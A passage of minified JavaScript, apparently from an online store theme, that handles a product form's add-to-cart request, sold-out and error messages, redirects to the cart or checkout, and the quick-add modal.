c=0;c<l.length;c++)u.delete(l[c])}d.body=u,this.skipCart=!1,this.form.querySelector("[name=id]").dataset.skipCart&&"true"===this.form.querySelector("[name=id]").dataset.skipCart&&(this.skipCart=!0),fetch(`${routes.cart_add_url}`,d).then(t=>t.json()).then(t=>{if(t.status){this.handleErrorMessage(t.description);let e=this.submitButton.querySelector(".sold-out-message");if(!e)return;this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.querySelector("span").classList.add("hidden"),e.classList.remove("hidden"),this.error=!0;return}if(this.skipCart){window.location="/checkout";return}if(!this.cart){window.location=window.routes.cart_url;return}this.error||publish(PUB_SUB_EVENTS.cartUpdate,{source:"product-form"}),this.error=!1;let r=this.closest("quick-add-modal");r?(document.body.addEventListener("modalClosed",()=>{setTimeout(()=>{this.cart.renderContents(t)})},{once:!0}),r.hide(!0)):this.cart.renderContents(t)}).catch(t=>{console.error(t)}).finally(()=>{this.submitButton.classList.remove("loading"),this.cart&&this.cart.classList.contains("is-empty")&&this.cart.classList.remove("is-empty"),this.error||this.submitButton.removeAttribute("aria-disabled"),this.querySelector(".loading-overlay__spinner").classList.add("hidden")})}handleErrorMessage(t=!1){this.errorMessageWrapper=this.errorMessageWrapper||this.querySelector(".product-form__error-message-wrapper"),this.errorMessageWrapper&&(this.errorMessage=this.errorMessage||this.errorMessageWrapper.querySelector(".product-form__error-message"),this.errorMessageWrapper.toggleAttribute("hidden",!t),t&&(this.errorMessage.textContent=t))}});